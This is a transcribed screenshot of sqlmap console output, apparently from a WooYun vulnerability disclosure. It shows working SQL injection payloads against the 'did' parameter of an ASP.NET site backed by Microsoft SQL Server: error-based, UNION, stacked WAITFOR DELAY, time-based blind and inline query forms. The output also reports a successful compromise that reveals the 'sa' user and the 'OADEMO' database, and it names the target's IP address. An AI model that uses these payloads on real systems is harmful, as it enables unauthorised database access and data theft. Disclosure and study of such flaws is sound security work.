 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: did (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: did=1 AND 6758=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CH
AR(107)+CHAR(113)+(SELECT (CASE WHEN (6758=6758) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: did=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR
(122)+CHAR(107)+CHAR(113)+CHAR(75)+CHAR(117)+CHAR(101)+CHAR(72)+CHAR(79)+CHAR(12
2)+CHAR(73)+CHAR(84)+CHAR(75)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+C
HAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: did=(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(107)+CHAR(113)+(SELE
CT (CASE WHEN (8606=8606) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+
CHAR(107)+CHAR(107)+CHAR(113))
---
[11:31:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:31:20] [INFO] fetching current user
current user: 'sa'
[11:31:20] [INFO] fetching current database
current database: 'OADEMO'
[11:31:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:31:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.143.251.235'
www.wooyun.org